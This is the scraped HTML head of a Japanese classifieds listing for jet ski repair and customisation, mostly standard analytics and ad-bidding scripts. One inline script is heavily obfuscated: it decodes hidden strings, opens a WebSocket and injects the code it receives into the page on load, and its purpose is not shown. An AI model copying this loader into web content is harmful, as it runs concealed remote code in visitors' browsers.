

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/mie/ser-oth/article-pgfgt
body_size: 135215
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />


<title>ジェットスキー修理 (だいず) 玉垣のその他の無料広告・無料掲載の掲示板｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】ジェットスキーの修理、販売、船検、改造、カスタム等承ります、お気軽に問い合わせ宜しくお願いします。 (だいず) 玉垣のその他の無料広告・無料掲載の掲示板｜ジモティー' name='description' />
<meta content='玉垣,その他,無料広告,無料掲載,サービス,掲示板,ジモティー' name='keywords' />
<meta content='ジェットスキー修理 (だいず) 玉垣のその他の無料広告・無料掲載の掲示板｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】ジェットスキーの修理、販売、船検、改造、カスタム等承ります、お気軽に問い合わせ宜しくお願いします。 (だいず) 玉垣のその他の無料広告・無料掲載の掲示板｜ジモティー' property='og:description' />
<meta content='https://jmty.jp/mie/ser-oth/article-pgfgt
' property='og:url' />
<meta content='https://cdn.jmty.jp/articles/images/60d945d741cf7255cd901574/slide_1624851925009.jpg
' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】ジェットスキーの修理、販売、船検、改造、カスタム等承ります、お気軽に問い合わせ宜しくお願いします。 (だいず) 玉垣のその他の無料広告・無料掲載の掲示板｜ジモティー' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="+7NXc+n9Kz/h2xypT/H3eoNx+Ns5uCHaaQCvB84EWASTJiRSuABNPxrIaj7aBOXjKda7dhP0F2b2r1nSsnsklA==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'articleClose': false,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/validate_error-e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855.css" />
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/jquery.lightbox-8cd9096f0e09b28175abb57f7c7507fb41a686d3b14bdeb76bd88bd1a005f531.css" />
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/verification_pop_up-ffac3bf669538dc02f562393415da00d17e30798d8e17393245caf86567752a7.css" />
<link rel="canonical" href="https://jmty.jp/mie/ser-oth/article-pgfgt" />
<link href="https://jmty.jp/s/mie/ser-oth/article-pgfgt" rel="alternate" type="text/html" media="only screen and (max-width: 640px)" />
<script src="https://cdn.jmty.jp/assets/articles/show-dd056b5018703a56a90710d74fa9702877e3aac2f239c3173cc354152725f3d4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_show-709f0d214aed33962462e52bc0233711241deeb12fdbe690ea5e991460792bdb.js"></script>
<script src="https://cdn.jmty.jp/assets/articles/comment-80eef11c651a55c419d575137f3ce906b3254cdfc3f411e4009f35f49e3b8d26.js"></script>
<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function () {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600],[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>


<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [[120, 240], [236, 600], [120, 600], [160, 600],[300, 600]], 'div-gpt-ad-1498040218147-2').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['ser']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<script type="application/ld+json">{"@context":"http://schema.org/","@type":"LocalBusiness","name":"ジェットスキー修理","address":"鈴鹿市 - 野町中、伊勢鉄道伊勢線 - 玉垣駅","openingHours":"10:00-19:00","image":"https://cdn.jmty.jp/articles/images/60d945d741cf7255cd901574/slide_1624851925009.jpg","description":"ジェットスキーの修理、販売、船検、改造、カスタム等承ります、お気軽に問い合わせ宜しくお願いします。"}</script>

</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
